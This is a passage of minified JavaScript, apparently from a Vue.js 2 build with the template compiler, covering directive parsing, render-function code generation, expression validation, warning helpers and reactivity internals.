y=0;y<Jl.length;y++)f=Jl[y](f,t)||f;p||(so(f),f.pre&&(p=!0)),Zl(f.tag)&&(c=!0),p?lo(f):!f.processed&&(mo(f),fo(f),_o(f)),m||(m=f,r(m)),o?a(f):(h=f,s.push(f))},end:function(e,n,o){var r=s[s.length-1];s.length-=1,h=s[s.length-1],t.outputSourceRange&&(r.end=o),a(r)},chars:function(a,o,r){if(!h)return void(a===e?n("Component template requires a root element, rather than just text.",{start:o}):(a=a.trim())&&n("text \""+a+"\" outside root element will be ignored.",{start:o}));if(!(Xr&&"textarea"===h.tag&&h.attrsMap.placeholder===a)){var i=h.children;if(a=c||a.trim()?Io(h)?a:vl(a):i.length?l?"condense"===l?fl.test(a)?"":" ":" ":d?" ":"":"",a){c||"condense"!==l||(a=a.replace(yl," "));var s,u;!p&&" "!==a&&(s=Qa(a,Wl))?u={type:2,expression:s.expression,tokens:s.tokens,text:a}:(" "!==a||!i.length||" "!==i[i.length-1].text)&&(u={type:3,text:a}),u&&(t.outputSourceRange&&(u.start=o,u.end=r),i.push(u))}}},comment:function(e,n,a){if(h){var o={type:3,text:e,isComment:!0};t.outputSourceRange&&(o.start=n,o.end=a),h.children.push(o)}}}),m}function so(e){null!=qn(e,"v-pre")&&(e.pre=!0)}function lo(e){var t=e.attrsList,n=t.length;if(n)for(var a=e.attrs=Array(n),o=0;o<n;o++)a[o]={name:t[o].name,value:JSON.stringify(t[o].value)},null!=t[o].start&&(a[o].start=t[o].start,a[o].end=t[o].end);else e.pre||(e.plain=!0)}function po(e,t){co(e),e.plain=!e.key&&!e.scopedSlots&&!e.attrsList.length,uo(e),bo(e),$o(e),xo(e);for(var n=0;n<Yl.length;n++)e=Yl[n](e,t)||e;return wo(e),e}function co(e){var t=zn(e,"key");if(t){if("template"===e.tag&&Gl("<template> cannot be keyed. Place the key on real elements instead.",Kn(e,"key")),e.for){var n=e.iterator2||e.iterator1,a=e.parent;n&&n===t&&a&&"transition-group"===a.tag&&Gl("Do not use v-for index as key on <transition-group> children, this is the same as not using keys.",Kn(e,"key"),!0)}e.key=t}}function uo(e){var t=zn(e,"ref");t&&(e.ref=t,e.refInFor=Co(e))}function mo(e){var t;if(t=qn(e,"v-for")){var n=ho(t);n?k(e,n):Gl("Invalid v-for expression: "+t,e.rawAttrsMap["v-for"])}}function ho(e){var t=e.match(sl);if(t){var n={for:t[2].trim()},a=t[1].trim().replace(ll,""),o=a.match(dl);return o?(n.alias=a.replace(dl,"").trim(),n.iterator1=o[1].trim(),o[2]&&(n.iterator2=o[2].trim())):n.alias=a,n}}function fo(e){var t=qn(e,"v-if");if(t)e.if=t,vo(e,{exp:t,block:e});else{null!=qn(e,"v-else")&&(e.else=!0);var n=qn(e,"v-else-if");n&&(e.elseif=n)}}function yo(e,t){var n=go(t.children);n&&n.if?vo(n,{exp:e.elseif,block:e}):Gl("v-"+(e.elseif?"else-if=\""+e.elseif+"\"":"else")+" used on element <"+e.tag+"> without corresponding v-if.",e.rawAttrsMap[e.elseif?"v-else-if":"v-else"])}function go(e){for(var t=e.length;t--;){if(1===e[t].type)return e[t];" "!==e[t].text&&Gl("text \""+e[t].text.trim()+"\" between v-if and v-else(-if) will be ignored.",e[t]),e.pop()}}function vo(e,t){e.ifConditions||(e.ifConditions=[]),e.ifConditions.push(t)}function _o(e){var t=qn(e,"v-once");null!=t&&(e.once=!0)}function bo(e){var t;"template"===e.tag?(t=qn(e,"scope"),t&&Gl("the \"scope\" attribute for scoped slots have been deprecated and replaced by \"slot-scope\" since 2.5. The new \"slot-scope\" attribute can also be used on plain elements in addition to <template> to denote scoped slots.",e.rawAttrsMap.scope,!0),e.slotScope=t||qn(e,"slot-scope")):(t=qn(e,"slot-scope"))&&(e.attrsMap["v-for"]&&Gl("Ambiguous combined usage of slot-scope and v-for on <"+e.tag+"> (v-for takes higher priority). Use a wrapper <template> for the scoped slot to make it clearer.",e.rawAttrsMap["slot-scope"],!0),e.slotScope=t);var n=zn(e,"slot");if(n&&(e.slotTarget="\"\""===n?"\"default\"":n,e.slotTargetDynamic=!!(e.attrsMap[":slot"]||e.attrsMap["v-bind:slot"]),"template"!==e.tag&&!e.slotScope&&Fn(e,"slot",n,Kn(e,"slot"))),"template"===e.tag){var a=Gn(e,hl);if(a){(e.slotTarget||e.slotScope)&&Gl("Unexpected mixed usage of different slot syntaxes.",e),e.parent&&!tp(e.parent)&&Gl("<template v-slot> can only appear at the root level inside the receiving component",e);var o=ko(a),r=o.name,i=o.dynamic;e.slotTarget=r,e.slotTargetDynamic=i,e.slotScope=a.value||_l}}else{var s=Gn(e,hl);if(s){tp(e)||Gl("v-slot can only be used on components or <template>.",s),(e.slotScope||e.slotTarget)&&Gl("Unexpected mixed usage of different slot syntaxes.",e),e.scopedSlots&&Gl("To avoid scope ambiguity, the default slot should also use <template> syntax when there are other named slots.",s);var d=e.scopedSlots||(e.scopedSlots={}),l=ko(s),p=l.name,c=l.dynamic,u=d[p]=ro("template",[],e);u.slotTarget=p,u.slotTargetDynamic=c,u.children=e.children.filter(function(e){if(!e.slotScope)return e.parent=u,!0}),u.slotScope=s.value||_l,e.children=[],e.plain=!1}}}function ko(e){var t=e.name.replace(hl,"");return t||("#"===e.name[0]?Gl("v-slot shorthand syntax requires a slot name.",e):t="default"),pl.test(t)?{name:t.slice(1,-1),dynamic:!0}:{name:"\""+t+"\"",dynamic:!1}}function $o(e){"slot"===e.tag&&(e.slotName=zn(e,"name"),e.key&&Gl("`key` does not work on <slot> because slots are abstract outlets and can possibly expand into multiple elements. Use the key on a wrapping element instead.",Kn(e,"key")))}function xo(e){var t;(t=zn(e,"is"))&&(e.component=t),null!=qn(e,"inline-template")&&(e.inlineTemplate=!0)}function wo(e){var t=e.attrsList,n,a,o,r,i,s,d,l;for(n=0,a=t.length;n<a;n++)if(o=r=t[n].name,i=t[n].value,!il.test(o)){{var p=Qa(i,Wl);p&&Gl(o+"=\""+i+"\": Interpolation inside attributes has been removed. Use v-bind or the colon shorthand instead. For example, instead of <div id=\"{{ val }}\">, use <div :id=\"val\">.",t[n])}Fn(e,o,JSON.stringify(i),t[n]),!e.component&&"muted"===o&&Ql(e.tag,e.attrsMap.type,o)&&jn(e,o,"true",t[n])}else if(e.hasBindings=!0,s=Ao(o.replace(il,"")),s&&(o=o.replace(ml,"")),ul.test(o))o=o.replace(ul,""),i=Nn(i),l=pl.test(o),l&&(o=o.slice(1,-1)),0===i.trim().length&&Gl("The value for a v-bind expression cannot be empty. Found in \"v-bind:"+o+"\""),s&&(s.prop&&!l&&(o=Lr(o),"innerHtml"===o&&(o="innerHTML")),s.camel&&!l&&(o=Lr(o)),s.sync&&(d=Jn(i,"$event"),l?Bn(e,"\"update:\"+("+o+")",d,null,!1,Gl,t[n],!0):(Bn(e,"update:"+Lr(o),d,null,!1,Gl,t[n]),Pr(o)!==Lr(o)&&Bn(e,"update:"+Pr(o),d,null,!1,Gl,t[n])))),s&&s.prop||!e.component&&Ql(e.tag,e.attrsMap.type,o)?jn(e,o,i,t[n],l):Fn(e,o,i,t[n],l);else if(rl.test(o))o=o.replace(rl,""),l=pl.test(o),l&&(o=o.slice(1,-1)),Bn(e,o,i,s,!1,Gl,t[n],l);else{o=o.replace(il,"");var c=o.match(cl),u=c&&c[1];l=!1,u&&(o=o.slice(0,-(u.length+1)),pl.test(u)&&(u=u.slice(1,-1),l=!0)),Un(e,o,r,i,u,l,s,t[n]),"model"===o&&Eo(e,i)}}function Co(e){for(var t=e;t;){if(void 0!==t.for)return!0;t=t.parent}return!1}function Ao(e){var t=e.match(ml);if(t){var n={};return t.forEach(function(e){n[e.slice(1)]=!0}),n}}function To(e){for(var t={},n=0,a=e.length;n<a;n++)!t[e[n].name]||Xr||Qr||Gl("duplicate attribute: "+e[n].name,e[n]),t[e[n].name]=e[n].value;return t}function Io(e){return"script"===e.tag||"style"===e.tag}function So(e){return"style"===e.tag||"script"===e.tag&&(!e.attrsMap.type||"text/javascript"===e.attrsMap.type)}function Mo(e){for(var t=[],n=0,a;n<e.length;n++)a=e[n],bl.test(a.name)||(a.name=a.name.replace(kl,""),t.push(a));return t}function Eo(e,t){for(var n=e;n;)n.for&&n.alias===t&&Gl("<"+e.tag+" v-model=\""+t+"\">: You are binding v-model directly to a v-for iteration alias. This will not be able to modify the v-for source array because writing to the alias is like modifying a function local variable. Consider using an array of objects and use v-model on an object property instead.",e.rawAttrsMap["v-model"]),n=n.parent}function Oo(e){return ro(e.tag,e.attrsList.slice(),e.parent)}function Lo(e,t){e&&(np=wl(t.staticKeys||""),ap=t.isReservedTag||jr,No(e),Do(e,!1))}function No(e){if(e.static=Po(e),1===e.type){if(!ap(e.tag)&&"slot"!==e.tag&&null==e.attrsMap["inline-template"])return;for(var t=0,n=e.children.length,a;t<n;t++)a=e.children[t],No(a),a.static||(e.static=!1);if(e.ifConditions)for(var o=1,r=e.ifConditions.length,i;o<r;o++)i=e.ifConditions[o].block,No(i),i.static||(e.static=!1)}}function Do(e,t){if(1===e.type){if((e.static||e.once)&&(e.staticInFor=t),e.static&&e.children.length&&(1!==e.children.length||3!==e.children[0].type))return void(e.staticRoot=!0);if(e.staticRoot=!1,e.children)for(var n=0,a=e.children.length;n<a;n++)Do(e.children[n],t||!!e.for);if(e.ifConditions)for(var o=1,r=e.ifConditions.length;o<r;o++)Do(e.ifConditions[o].block,t)}}function Po(e){return 2!==e.type&&(3===e.type||!(!e.pre&&(e.hasBindings||e.if||e.for||Sr(e.tag)||!ap(e.tag)||Ro(e)||!Object.keys(e).every(np))))}function Ro(e){for(;e.parent;){if(e=e.parent,"template"!==e.tag)return!1;if(e.for)return!0}return!1}function jo(e,t){var n=t?"nativeOn:":"on:",a="",o="";for(var r in e){var i=Fo(e[r]);e[r]&&e[r].dynamic?o+=r+","+i+",":a+="\""+r+"\":"+i+","}return a="{"+a.slice(0,-1)+"}",o?n+"_d("+a+",["+o.slice(0,-1)+"])":n+a}function Fo(e){if(!e)return"function(){}";if(Array.isArray(e))return"["+e.map(function(e){return Fo(e)}).join(",")+"]";var t=Tl.test(e.value),n=Cl.test(e.value),a=Tl.test(e.value.replace(Al,""));if(!e.modifiers)return t||n?e.value:"function($event){"+(a?"return "+e.value:e.value)+"}";var o="",r="",i=[];for(var s in e.modifiers)if(El[s])r+=El[s],Il[s]&&i.push(s);else if("exact"===s){var d=e.modifiers;r+=Ml(["ctrl","shift","alt","meta"].filter(function(e){return!d[e]}).map(function(e){return"$event."+e+"Key"}).join("||"))}else i.push(s);i.length&&(o+=Ho(i)),r&&(o+=r);var l=t?"return "+e.value+".apply(null, arguments)":n?"return ("+e.value+").apply(null, arguments)":a?"return "+e.value:e.value;return"function($event){"+o+l+"}"}function Ho(e){return"if(!$event.type.indexOf('key')&&"+e.map(Uo).join("&&")+")return null;"}function Uo(e){var t=parseInt(e,10);if(t)return"$event.keyCode!=="+t;var n=Il[e],a=Sl[e];return"_k($event.keyCode,"+JSON.stringify(e)+","+JSON.stringify(n)+",$event.key,"+JSON.stringify(a)+")"}function Vo(e,t){t.modifiers&&mi("v-on without argument does not support modifiers."),e.wrapListeners=function(e){return"_g("+e+","+t.value+")"}}function Bo(e,t){var n=new Ll(t),a=e?"script"===e.tag?"null":Ko(e,n):"_c(\"div\")";return{render:"with(this){return "+a+"}",staticRenderFns:n.staticRenderFns}}function Ko(e,t){if(e.parent&&(e.pre=e.pre||e.parent.pre),e.staticRoot&&!e.staticProcessed)return zo(e,t);if(e.once&&!e.onceProcessed)return qo(e,t);if(e.for&&!e.forProcessed)return Yo(e,t);if(e.if&&!e.ifProcessed)return Go(e,t);if("template"===e.tag&&!e.slotTarget&&!t.pre)return ar(e,t)||"void 0";if("slot"===e.tag)return lr(e,t);var n;if(e.component)n=pr(e.component,e,t);else{var a;(!e.plain||e.pre&&t.maybeComponent(e))&&(a=Jo(e,t));var o=e.inlineTemplate?null:ar(e,t,!0);n="_c('"+e.tag+"'"+(a?","+a:"")+(o?","+o:"")+")"}for(var r=0;r<t.transforms.length;r++)n=t.transforms[r](e,n);return n}function zo(e,t){e.staticProcessed=!0;var n=t.pre;return e.pre&&(t.pre=e.pre),t.staticRenderFns.push("with(this){return "+Ko(e,t)+"}"),t.pre=n,"_m("+(t.staticRenderFns.length-1)+(e.staticInFor?",true":"")+")"}function qo(e,t){if(e.onceProcessed=!0,e.if&&!e.ifProcessed)return Go(e,t);if(e.staticInFor){for(var n="",a=e.parent;a;){if(a.for){n=a.key;break}a=a.parent}return n?"_o("+Ko(e,t)+","+t.onceId++ +","+n+")":(t.warn("v-once can only be used inside v-for that is keyed. ",e.rawAttrsMap["v-once"]),Ko(e,t))}return zo(e,t)}function Go(e,t,n,a){return e.ifProcessed=!0,Wo(e.ifConditions.slice(),t,n,a)}function Wo(e,t,n,a){function o(e){return n?n(e,t):e.once?qo(e,t):Ko(e,t)}if(!e.length)return a||"_e()";var r=e.shift();return r.exp?"("+r.exp+")?"+o(r.block)+":"+Wo(e,t,n,a):""+o(r.block)}function Yo(e,t,n,a){var o=e.for,r=e.alias,i=e.iterator1?","+e.iterator1:"",s=e.iterator2?","+e.iterator2:"";return t.maybeComponent(e)&&"slot"!==e.tag&&"template"!==e.tag&&!e.key&&t.warn("<"+e.tag+" v-for=\""+r+" in "+o+"\">: component lists rendered with v-for should have explicit keys. See https://vuejs.org/guide/list.html#key for more info.",e.rawAttrsMap["v-for"],!0),e.forProcessed=!0,(a||"_l")+"(("+o+"),function("+r+i+s+"){return "+(n||Ko)(e,t)+"})"}function Jo(e,t){var n="{",a=Xo(e,t);a&&(n+=a+","),e.key&&(n+="key:"+e.key+","),e.ref&&(n+="ref:"+e.ref+","),e.refInFor&&(n+="refInFor:true,"),e.pre&&(n+="pre:true,"),e.component&&(n+="tag:\""+e.tag+"\",");for(var o=0;o<t.dataGenFns.length;o++)n+=t.dataGenFns[o](e);if(e.attrs&&(n+="attrs:"+cr(e.attrs)+","),e.props&&(n+="domProps:"+cr(e.props)+","),e.events&&(n+=jo(e.events,!1)+","),e.nativeEvents&&(n+=jo(e.nativeEvents,!0)+","),e.slotTarget&&!e.slotScope&&(n+="slot:"+e.slotTarget+","),e.scopedSlots&&(n+=Qo(e,e.scopedSlots,t)+","),e.model&&(n+="model:{value:"+e.model.value+",callback:"+e.model.callback+",expression:"+e.model.expression+"},"),e.inlineTemplate){var r=Zo(e,t);r&&(n+=r+",")}return n=n.replace(/,$/,"")+"}",e.dynamicAttrs&&(n="_b("+n+",\""+e.tag+"\","+cr(e.dynamicAttrs)+")"),e.wrapData&&(n=e.wrapData(n)),e.wrapListeners&&(n=e.wrapListeners(n)),n}function Xo(e,t){var n=e.directives;if(n){var a="directives:[",o=!1,r,i,s,d;for(r=0,i=n.length;r<i;r++){s=n[r],d=!0;var l=t.directives[s.name];l&&(d=!!l(e,s,t.warn)),d&&(o=!0,a+="{name:\""+s.name+"\",rawName:\""+s.rawName+"\""+(s.value?",value:("+s.value+"),expression:"+JSON.stringify(s.value):"")+(s.arg?",arg:"+(s.isDynamicArg?s.arg:"\""+s.arg+"\""):"")+(s.modifiers?",modifiers:"+JSON.stringify(s.modifiers):"")+"},")}if(o)return a.slice(0,-1)+"]"}}function Zo(e,t){var n=e.children[0];if((1!==e.children.length||1!==n.type)&&t.warn("Inline-template components must have exactly one child element.",{start:e.start}),n&&1===n.type){var a=Bo(n,t.options);return"inlineTemplate:{render:function(){"+a.render+"},staticRenderFns:["+a.staticRenderFns.map(function(e){return"function(){"+e+"}"}).join(",")+"]}"}}function Qo(e,t,n){var a=e.for||Object.keys(t).some(function(e){var n=t[e];return n.slotTargetDynamic||n.if||n.for||tr(n)}),o=!!e.if;if(!a)for(var r=e.parent;r;){if(r.slotScope&&r.slotScope!==_l||r.for){a=!0;break}r.if&&(o=!0),r=r.parent}var i=Object.keys(t).map(function(e){return nr(t[e],n)}).join(",");return"scopedSlots:_u(["+i+"]"+(a?",null,true":"")+(!a&&o?",null,false,"+er(i):"")+")"}function er(e){for(var t=5381,n=e.length;n;)t=33*t^e.charCodeAt(--n);return t>>>0}function tr(e){return 1===e.type&&("slot"===e.tag||e.children.some(tr))}function nr(e,t){var n=e.attrsMap["slot-scope"];if(e.if&&!e.ifProcessed&&!n)return Go(e,t,nr,"null");if(e.for&&!e.forProcessed)return Yo(e,t,nr);var a=e.slotScope===_l?"":e.slotScope+"",o="function("+a+"){return "+("template"===e.tag?e.if&&n?"("+e.if+")?"+(ar(e,t)||"undefined")+":undefined":ar(e,t)||"undefined":Ko(e,t))+"}",r=a?"":",proxy:true";return"{key:"+(e.slotTarget||"\"default\"")+",fn:"+o+r+"}"}function ar(e,t,n,a,o){var r=e.children;if(r.length){var i=r[0];if(1===r.length&&i.for&&"template"!==i.tag&&"slot"!==i.tag){var s=n?t.maybeComponent(i)?",1":",0":"";return""+(a||Ko)(i,t)+s}var d=n?or(r,t.maybeComponent):0;return"["+r.map(function(e){return(o||ir)(e,t)}).join(",")+"]"+(d?","+d:"")}}function or(e,t){for(var n=0,a=0,o;a<e.length;a++)if(o=e[a],1===o.type){if(rr(o)||o.ifConditions&&o.ifConditions.some(function(e){return rr(e.block)})){n=2;break}(t(o)||o.ifConditions&&o.ifConditions.some(function(e){return t(e.block)}))&&(n=1)}return n}function rr(e){return void 0!==e.for||"template"===e.tag||"slot"===e.tag}function ir(e,t){return 1===e.type?Ko(e,t):3===e.type&&e.isComment?dr(e):sr(e)}function sr(e){return"_v("+(2===e.type?e.expression:ur(JSON.stringify(e.text)))+")"}function dr(e){return"_e("+JSON.stringify(e.text)+")"}function lr(e,t){var n=e.slotName||"\"default\"",a=ar(e,t),o="_t("+n+(a?",function(){return "+a+"}":""),r=e.attrs||e.dynamicAttrs?cr((e.attrs||[]).concat(e.dynamicAttrs||[]).map(function(e){return{name:Lr(e.name),value:e.value,dynamic:e.dynamic}})):null,i=e.attrsMap["v-bind"];return(r||i)&&!a&&(o+=",null"),r&&(o+=","+r),i&&(o+=(r?"":",null")+","+i),o+")"}function pr(e,t,n){var a=t.inlineTemplate?null:ar(t,n,!0);return"_c("+e+","+Jo(t,n)+(a?","+a:"")+")"}function cr(e){for(var t="",n="",a=0;a<e.length;a++){var o=e[a],r=ur(o.value);o.dynamic?n+=o.name+","+r+",":t+="\""+o.name+"\":"+r+","}return t="{"+t.slice(0,-1)+"}",n?"_d("+t+",["+n.slice(0,-1)+"])":t}function ur(e){return e.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}function mr(e,t){e&&hr(e,t)}function hr(e,t){if(1===e.type){for(var n in e.attrsMap)if(il.test(n)){var a=e.attrsMap[n];if(a){var o=e.rawAttrsMap[n];"v-for"===n?yr(e,"v-for=\""+a+"\"",t,o):"v-slot"===n||"#"===n[0]?_r(a,n+"=\""+a+"\"",t,o):rl.test(n)?fr(a,n+"=\""+a+"\"",t,o):vr(a,n+"=\""+a+"\"",t,o)}}if(e.children)for(var r=0;r<e.children.length;r++)hr(e.children[r],t)}else 2===e.type&&vr(e.expression,e.text,t,e)}function fr(e,t,n,a){var o=e.replace(Pl,""),r=o.match(Dl);r&&"$"!==o.charAt(r.index-1)&&n("avoid using JavaScript unary operator as property name: \""+r[0]+"\" in expression "+t.trim(),a),vr(e,t,n,a)}function yr(e,t,n,a){vr(e.for||"",t,n,a),gr(e.alias,"v-for alias",t,n,a),gr(e.iterator1,"v-for iterator",t,n,a),gr(e.iterator2,"v-for iterator",t,n,a)}function gr(e,t,n,a,o){if("string"==typeof e)try{new Function("var "+e+"=_")}catch(r){a("invalid "+t+" \""+e+"\" in expression: "+n.trim(),o)}}function vr(t,n,a,o){try{new Function("return "+t)}catch(i){var r=t.replace(Pl,"").match(Nl);r?a("avoid using JavaScript keyword as property name: \""+r[0]+"\"\n  Raw expression: "+n.trim(),o):a("invalid expression: "+i.message+" in\n\n    "+t+"\n\n  Raw expression: "+n.trim()+"\n",o)}}function _r(t,n,a,o){try{new Function(t,"")}catch(r){a("invalid function parameter expression: "+r.message+" in\n\n    "+t+"\n\n  Raw expression: "+n.trim()+"\n",o)}}function br(e,t,n){void 0===t&&(t=0),void 0===n&&(n=e.length);for(var a=e.split(/\r?\n/),o=0,r=[],s=0;s<a.length;s++)if(o+=a[s].length+1,o>=t){for(var i=s-Rl;i<=s+Rl||n>o;i++)if(!(0>i||i>=a.length)){r.push(""+(i+1)+kr(" ",3-(i+1+"").length)+"|  "+a[i]);var d=a[i].length;if(i===s){var l=t-(o-d)+1,p=n>o?d-l:n-t;r.push("   |  "+kr(" ",l)+kr("^",p))}else if(i>s){if(n>o){var c=Math.min(n-o,d);r.push("   |  "+kr("^",c))}o+=d+1}}break}return r.join("\n")}function kr(e,t){var n="";if(0<t)for(;1&t&&(n+=e),t>>>=1,!(0>=t);)e+=e;return n}function $r(e,t){try{return new Function(e)}catch(n){return t.push({err:n,code:e}),x}}function xr(e){var t=Object.create(null);return function(n,a,o){a=k({},a);var r=a.warn||mi;delete a.warn;try{new Function("return 1")}catch(t){t.toString().match(/unsafe-eval|CSP/)&&r("It seems you are using the standalone build of Vue.js in an environment with Content Security Policy that prohibits unsafe-eval. The template compiler cannot work in this environment. Consider relaxing the policy to allow unsafe-eval or pre-compiling your templates into render functions.")}var i=a.delimiters?a.delimiters+""+n:n;if(t[i])return t[i];var s=e(n,a);s.errors&&s.errors.length&&(a.outputSourceRange?s.errors.forEach(function(t){r("Error compiling template:\n\n"+t.msg+"\n\n"+br(n,t.start,t.end),o)}):r("Error compiling template:\n\n"+n+"\n\n"+s.errors.map(function(t){return"- "+t}).join("\n")+"\n",o)),s.tips&&s.tips.length&&(a.outputSourceRange?s.tips.forEach(function(t){return hi(t.msg,o)}):s.tips.forEach(function(e){return hi(e,o)}));var d={},l=[];return d.render=$r(s.render,l),d.staticRenderFns=s.staticRenderFns.map(function(e){return $r(e,l)}),s.errors&&s.errors.length||!l.length||r("Failed to generate render function:\n\n"+l.map(function(e){var t=e.err,n=e.code;return t.toString()+" in\n\n"+n+"\n"}).join("\n"),o),t[i]=d}}function wr(e){return op=op||document.createElement("div"),op.innerHTML=e?"<a href=\"\n\"/>":"<div a=\"\n\"/>",0<op.innerHTML.indexOf("&#10;")}function Cr(e){if(e.outerHTML)return e.outerHTML;var t=document.createElement("div");return t.appendChild(e.cloneNode(!0)),t.innerHTML}var Ar=Math.max,Tr=Object.freeze({}),Ir=Object.prototype.toString,Sr=y("slot,component",!0),Mr=y("key,ref,slot,slot-scope,is"),Er=Object.prototype.hasOwnProperty,Or=/-(\w)/g,Lr=_(function(e){return e.replace(Or,function(e,t){return t?t.toUpperCase():""})}),Nr=_(function(e){return e.charAt(0).toUpperCase()+e.slice(1)}),Dr=/\B([A-Z])/g,Pr=_(function(e){return e.replace(Dr,"-$1").toLowerCase()}),Rr=Function.prototype.bind?function(e,t){return e.bind(t)}:function(e,t){function n(n){var a=arguments.length;return a?1<a?e.apply(t,arguments):e.call(t,n):e.call(t)}return n._length=e.length,n},jr=function(){return!1},Fr=function(e){return e},Hr="data-server-rendered",Ur=["component","directive","filter"],Vr=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],Br={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!0,devtools:!0,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:jr,isReservedAttr:jr,isUnknownElement:jr,getTagNamespace:x,parsePlatformTagName:Fr,mustUseProp:jr,async:!0,_lifecycleHooks:Vr},Kr=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/,zr=new RegExp("[^"+Kr.source+".$_\\d]"),qr="__proto__"in{},Gr="undefined"!=typeof window,Wr="undefined"!=typeof WXEnvironment&&!!WXEnvironment.platform,Yr=Wr&&WXEnvironment.platform.toLowerCase(),Jr=Gr&&window.navigator.userAgent.toLowerCase(),Xr=Jr&&/msie|trident/.test(Jr),Zr=Jr&&0<Jr.indexOf("msie 9.0"),Qr=Jr&&0<Jr.indexOf("edge/"),ei=Jr&&0<Jr.indexOf("android")||"android"===Yr,ti=Jr&&/iphone|ipad|ipod|ios/.test(Jr)||"ios"===Yr,ni=Jr&&/chrome\/\d+/.test(Jr)&&!Qr,ai=Jr&&/phantomjs/.test(Jr),oi=Jr&&Jr.match(/firefox\/(\d+)/),ri={}.watch,ii=!1;if(Gr)try{var si={};Object.defineProperty(si,"passive",{get:function(){ii=!0}}),window.addEventListener("test-passive",null,si)}catch(t){}var di=function(){return void 0===ci&&(Gr||Wr||"undefined"==typeof t?ci=!1:ci=t.process&&"server"===t.process.env.VUE_ENV),ci},li=Gr&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__,pi="undefined"!=typeof Symbol&&M(Symbol)&&"undefined"!=typeof Reflect&&M(Reflect.ownKeys),ci,ui;ui="undefined"!=typeof Set&&M(Set)?Set:function(){function e(){this.set=Object.create(null)}return e.prototype.has=function(e){return!0===this.set[e]},e.prototype.add=function(e){this.set[e]=!0},e.prototype.clear=function(){this.set=Object.create(null)},e}();var mi=x,hi=x,fi=x,yi=x;{var gi="undefined"!=typeof console,vi=/(?:^|[-_])(\w)/g,_i=function(e){return e.replace(vi,function(e){return e.toUpperCase()}).replace(/[-_]/g,"")};mi=function(e,t){var n=t?fi(t):"";Br.warnHandler?Br.warnHandler.call(null,e,t,n):gi&&!Br.silent&&console.error("[Vue warn]: "+e+n)},hi=function(e,t){gi&&!Br.silent&&console.warn("[Vue tip]: "+e+(t?fi(t):""))},yi=function(e,t){if(e.$root===e)return"<Root>";var n="function"==typeof e&&null!=e.cid?e.options:e._isVue?e.$options||e.constructor.options:e,a=n.name||n._componentTag,o=n.__file;if(!a&&o){var r=o.match(/([^/\\]+)\.vue$/);a=r&&r[1]}return(a?"<"+_i(a)+">":"<Anonymous>")+(o&&!1!==t?" at "+o:"")};var bi=function(e,t){for(var n="";t;)1==t%2&&(n+=e),1<t&&(e+=e),t>>=1;return n};fi=function(e){if(e._isVue&&e.$parent){for(var t=[],n=0;e;){if(0<t.length){var a=t[t.length-1];if(a.constructor===e.constructor){n++,e=e.$parent;continue}else 0<n&&(t[t.length-1]=[a,n],n=0)}t.push(e),e=e.$parent}return"\n\nfound in\n\n"+t.map(function(e,t){return""+(0===t?"---> ":bi(" ",5+2*t))+(Array.isArray(e)?yi(e[0])+"... ("+e[1]+" recursive calls)":yi(e))}).join("\n")}return"\n\n(found in "+yi(e)+")"}}var ki=0,$i=function(){this.id=ki++,this.subs=[]};$i.prototype.addSub=function(e){this.subs.push(e)},$i.prototype.removeSub=function(e){g(this.subs,e)},$i.prototype.depend=function(){$i.target&&$i.target.addDep(this)},$i.prototype.notify=function(){var e=this.subs.slice();Br.async||e.sort(function(e,t){return e.id-t.id});for(var t=0,n=e.length;t<n;t++)e[t].update()},$i.target=null;var xi=[],wi=function(e,t,n,a,o,r,i,s){this.tag=e,this.data=t,this.children=n,this.text=a,this.elm=o,this.ns=void 0,this.context=r,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=i,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},Ci={child:{configurable:!0}};Ci.child.get=function(){return this.componentInstance},Object.defineProperties(wi.prototype,Ci);var Ai=function(e){void 0===e&&(e="");var t=new wi;return t.text=e,t.isComment=!0,t},Ti=Array.prototype,Ii=Object.create(Ti);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(e){var t=Ti[e];I(Ii,e,function(){for(var n=[],a=arguments.length;a--;)n[a]=arguments[a];var o=t.apply(this,n),r=this.__ob__,i;return"push"===e||"unshift"===e?i=n:"splice"===e?i=n.slice(2):void 0,i&&r.observeArray(i),r.dep.notify(),o})});var Si=Object.getOwnPropertyNames(Ii),Mi=!0,Ei=function(e){this.value=e,this.dep=new $i,this.vmCount=0,I(e,"__ob__",this),Array.isArray(e)?(qr?P(e,Ii):R(e,Ii,Si),this.observeArray(e)):this.walk(e)};Ei.prototype.walk=function(e){for(var t=Object.keys(e),n=0;n<t.length;n++)F(e,t[n])},Ei.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)j(e[t])};var Oi=Br.optionMergeStrategies;Oi.el=Oi.propsData=function(e,t,n,a){return n||mi("option \""+a+"\" can only be used during instance creation with the `new` keyword."),Li(e,t)},Oi.data=function(e,t,n){return n?K(e,t,n):t&&"function"!=typeof t?(mi("The \"data\" option should be a function that returns a per-instance value in component definitions.",n),e):K(e,t)},Vr.forEach(function(e){Oi[e]=z}),Ur.forEach(function(e){Oi[e+"s"]=G}),Oi.watch=function(e,t,n,a){if(e===ri&&(e=void 0),t===ri&&(t=void 0),!t)return Object.create(e||null);if(Q(a,t,n),!e)return t;var o={};for(var r in k(o,e),t){var i=o[r],s=t[r];i&&!Array.isArray(i)&&(i=[i]),o[r]=i?i.concat(s):Array.isArray(s)?s:[s]}return o},Oi.props=Oi.methods=Oi.inject=Oi.computed=function(e,t,n,a){if(t&&!0&&Q(a,t,n),!e)return t;var o=Object.create(null);return k(o,e),t&&k(o,t),o},Oi.provide=K;var Li=function(e,t){return void 0===t?e:t},Ni=/^(String|Number|Boolean|Function|Symbol|BigInt)$/,Di=/^\s*function 